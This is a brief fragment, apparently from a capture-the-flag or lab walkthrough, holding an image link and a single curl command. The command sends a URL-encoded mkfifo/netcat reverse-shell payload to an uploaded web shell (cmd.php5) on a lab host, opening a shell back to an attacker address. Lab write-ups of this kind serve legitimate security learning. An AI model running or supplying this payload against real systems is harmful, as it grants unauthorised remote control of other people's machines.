 curl -s 'http://10.10.10.109/sparklays/design/uploads/cmd.php5?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202%3E%261|nc%2010.10.16.5%20443%20%3E/tmp/f'